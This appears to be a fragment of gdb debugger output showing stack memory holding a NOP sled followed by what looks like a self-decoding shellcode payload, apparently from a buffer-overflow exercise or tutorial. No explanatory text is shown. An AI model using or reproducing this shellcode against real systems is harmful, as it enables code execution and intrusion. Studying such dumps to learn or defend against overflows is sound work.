 0xbffff514: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff524: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff534: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff544: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff554: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff564: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff574: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff584: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff594: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff5a4: 0x90909090 0xeb909090 0xc9315e11 0x6c8032b1
(gdb)
0xbffff5b4: 0x8001ff0e 0xf67501e9 0xeae805eb 0x32ffffff
0xbffff5c4: 0x306951c1 0x69697430 0x6f6a6330 0x5451e48a
0xbffff5d4: 0xb19ae28a 0x0081ce0c 0x40013868 0x4000220c